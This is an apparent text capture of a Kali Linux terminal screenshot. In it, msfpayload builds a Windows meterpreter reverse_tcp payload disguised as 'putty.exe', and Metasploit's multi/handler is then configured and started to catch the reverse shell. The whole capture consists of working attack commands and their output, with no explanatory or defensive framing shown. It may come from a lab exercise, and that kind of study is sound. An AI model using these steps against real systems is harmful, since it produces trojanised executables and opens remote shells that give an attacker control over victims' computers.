 root@kali: ~
File Edit View Search Terminal Help
[*] exec: msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.177.170 LPOR
=123 X > putty.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 287
Options: {"LHOST"=>"192.168.177.170", "LPORT"=>"123"}
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.177.170
LHOST => 192.168.177.170
msf exploit(handler) > set LPORT 123
LPORT => 123
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.177.170:123
[*] Starting the payload handler...